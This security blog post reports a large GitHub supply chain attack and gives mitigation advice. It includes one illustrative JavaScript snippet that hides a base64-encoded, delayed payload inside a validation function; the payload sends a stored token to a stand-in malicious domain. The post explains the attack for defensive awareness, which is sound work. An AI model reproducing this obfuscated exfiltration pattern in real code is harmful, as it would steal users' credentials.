GitHub Security Breach: 23,000 Repositories Compromised in Largest Supply Chain Attack

Hoplon InfoSec
17 Mar, 2025
In a shocking revelation this week, cybersecurity researchers have uncovered a massive security breach affecting approximately 23,000 GitHub repositories. This breach is now being considered one of the largest software supply chain attacks ever recorded.
GitHub, the world’s leading platform for hosting and managing source code, has confirmed that a sophisticated group of attackers exploited vulnerabilities in software development pipelines to inject malicious code into thousands of repositories. This compromise poses a severe threat, as these repositories serve as dependencies for countless downstream applications and services.
This attack underscores the growing risks in open-source software development, where a single point of failure in the supply chain can have devastating consequences across industries.
How the Attack Happened: A Deep Dive into the GitHub Repositories Exploit
Security researchers at StepSecurity were the first to notice unusual activity across multiple repositories, leading them to investigate further. They identified an alarming pattern of unauthorized commits being made to various open-source projects, many of which are highly popular and frequently used in enterprise applications.
Targeted GitHub Repositories
The attackers carefully selected repositories that had:
- High download counts and frequent use in production environments.
- Dependencies in major enterprise applications, ensuring maximum impact.
- Maintainer accounts with weak security practices, making them easier to compromise.
This strategic selection indicates that the attackers were well aware of supply chain vulnerabilities, allowing them to reach millions of applications by compromising just a few key repositories.
Attack Methods: How Did Hackers Gain Access to GitHub Repositories?

A detailed analysis of the attack revealed a multi-step exploitation strategy that combined phishing tactics and token leaks to gain unauthorized access to repository maintainer accounts. Once access was obtained, attackers injected malicious code that was cleverly disguised to avoid detection.
Step 1: Phishing Maintainer Accounts
Cybercriminals used phishing emails and messages to trick repository maintainers into providing their GitHub credentials. In some cases, they directed victims to fake login pages, stealing their authentication details.
Step 2: Exploiting Leaked Authentication Tokens
In addition to phishing, the attackers also scanned public repositories and developer logs for accidentally exposed authentication tokens, API keys, or personal access tokens. If a repository maintainer had ever mistakenly committed sensitive credentials, attackers could easily use them to gain access.
Step 3: Injecting Malicious Code
Once inside a repository, the attackers inserted malicious payloads into the codebase in a way that looked like normal updates or bug fixes. Their approach made it difficult for maintainers and reviewers to notice the hidden threats.
Here’s an example of the malicious JavaScript snippet that was found inside some compromised repositories:
function validate(input) {
// Legitimate-looking function
let result = checkFormat(input);
// Malicious payload hidden within normal code
setTimeout(() => {
new Function(atob("ZmV0Y2goJ2h0dHBzOi8vbWFsaWNpb3VzLWRvbWFpbi5jb20vYycsIHttZXRob2Q6ICdQT1NUJywgYm9keTogSlNPTi5zdHJpbmdpZnkoe2Q6IGxvY2FsU3RvcmFnZS5nZXRJdGVtKCd0b2tlbicpfSl9KTs="))();
}, 10000);
return result;
}
At first glance, the function appears to be a simple validation script, but hidden within it is an encoded malicious payload that triggers an external request to a remote server. Such techniques make detection difficult during routine security scans.
The Devastating Impact on Software Supply Chains
The significance of this attack cannot be overstated. Developers, enterprises, and government institutions alike widely use open-source repositories. When a single dependency is compromised, it can potentially impact millions of applications that rely on it.
1. Compromised Software Integrity
Applications using the affected repositories may have unknowingly included malicious code, creating vulnerabilities in their systems. This compromises software integrity and puts users at risk.
2. Potential Data Breaches
If exploited, the malicious code could exfiltrate sensitive data, such as API keys, login credentials, and personal user information, leading to widespread data breaches.
3. Undermining Trust in Open-Source Software
One of the greatest strengths of open-source software is its transparency and collaborative development. However, attacks like this shake trust in open-source security and force organizations to rethink their dependency management strategies.
Mitigation and Security Measures: What Developers and Organizations Should Do
In response to this large-scale breach, GitHub has taken immediate action by restricting access to the affected repositories while working closely with project maintainers to revert the malicious changes. However, additional security measures are necessary to prevent similar attacks in the future.
1. Conduct Immediate Audits on Dependencies
All developers and organizations should conduct a thorough review of their project dependencies. Specifically:
- Check for unauthorized commits in repositories.
- Verify if any dependencies were recently updated without explanation.
- Use hash-based verification to ensure no tampering has occurred.
2. Enforce Strong Authentication and Security Practices
GitHub users should enable two-factor authentication (2FA) to add an extra layer of security to their accounts. Additionally:
- Rotate personal access tokens regularly.
- Avoid committing API keys or authentication tokens to public repositories.
- Use secret scanning tools to detect leaks in real-time.
3. Implement Automated Security Scanning
Organizations should adopt automated security tools that can:
- Detect malicious code injections in real-time.
- Perform continuous monitoring of repository activity.
- Flag suspicious commit patterns before they reach production.
4. Secure the Software Supply Chain
Companies need to rethink their approach to software supply chain security by:
- Using dependency management tools like Dependabot to track changes.
- Restricting direct commit access and using code review workflows.
- Conducting regular security audits on open-source dependencies.
The Future of Open-Source Security: Lessons Learned
This attack serves as a wake-up call for the software development industry. The increasing reliance on open-source software means that security cannot be an afterthought. Developers and organizations must proactively secure their supply chains to avoid future compromises.
Key Takeaways from the Attack
- Supply chain attacks are increasing in frequency and sophistication.
- Developer security practices matter—a single weak account can compromise thousands of systems.
- Automated security measures are essential for detecting malicious changes early.
- Collaboration within the open-source community is crucial to ensuring security best practices are followed.
The GitHub security breach is a stark reminder that cyber threats are evolving. Organizations must adapt their security strategies to stay ahead of attackers and protect the integrity of the software ecosystem.
Conclusion
The compromise of 23,000 GitHub repositories marks one of the most significant supply chain attacks in history. By targeting critical open-source dependencies, attackers have demonstrated the vulnerabilities in software development pipelines.
As organizations and developers work to mitigate risks and improve security practices, this incident highlights the need for proactive monitoring, strong authentication, and enhanced supply chain protections.
Moving forward, the software development community must prioritize security at every stage to safeguard against future threats and ensure that open-source software remains a trusted foundation for innovation.
Share this :